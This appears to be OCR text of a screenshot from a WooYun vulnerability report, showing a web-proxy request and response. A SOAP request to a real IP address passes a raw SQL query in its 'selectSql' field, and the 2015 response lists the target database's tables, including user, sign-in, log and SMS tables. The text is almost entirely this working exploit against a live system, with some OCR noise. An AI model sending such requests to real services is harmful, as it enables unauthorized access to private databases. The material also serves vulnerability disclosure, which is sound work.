 Go
Cancel
<
>
Target: http://222.168.74.26:7906
Go back
Request
Raw Params Headers Hex XML
POST /WCFFu.svc HTTP/1.1
Accept: */*
Referer: http://221.8.63.138:81/jilin/ClientBin/HaiNan.xap
Accept-Language: zh-cn
Content-Length: 311
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/IWCFFu/GetViewFu"
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022; .NET4.0C; .NET4.0E)
Host: 222.168.74.26:7906
Pragma: no-cache
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetViewFu xmlns="http://tempuri.org/"><selectSql>select name from sysobjects
where xtype='u'</selectSql></GetViewFu></s:Body></s:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 10 Oct 2015 02:50:29 GMT
Content-Length: 820
山西
广西
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><GetViewFuResponse
xmlns="http://tempuri.org/"><GetViewFuResult>TX_CITY***^TX_FIRE***^TX_POVINCE***^TX_STATION***^TX_USER***^TXS_
SIGNIN***^TXS_DB***^TX_DATA_HOUR***^sysdiagrams***^TX_MESSAGE***^TX_SMS***^TX_DATA_HOUR_HANDHELD*
**^TX_FIREZ***^TX_USER_JILIN***^TX_SIGNIN***^TX_STATION_HANDHELD***^TX_FIRE_AREA***^TX_STATION_LX_JILI
N***^TX_SIGNIN_JILIN***^TX_USER_SHANXI***^TX_USER_GUANGXI***^TX_USER_HEBEI***^TX_USER_QINGHAI***^TX
_DATA_HOUR_MET***^TX_USER_NINGXIA***^PS_USER***^PS_WEIXIU***^TX_USER_SHANDONG***^PS_CUSTOMINFO**
*^PS_LOG***^TX_LOG***^XJ_TX_LOG***^XJ_TX_DATA_HOUR***^XJ_TX_DATA_HOUR_ADD***^GX_TX_LOG***^GX_TX_ST
ATION***^GX_TX_DATA***^TX_USER_HUINAN***^TX_AREA***^TX_BROADCASTING</GetViewFuResult></GetViewFuResponse
></s:Body></s:Envelope>
河北
山东
www.wooyun.org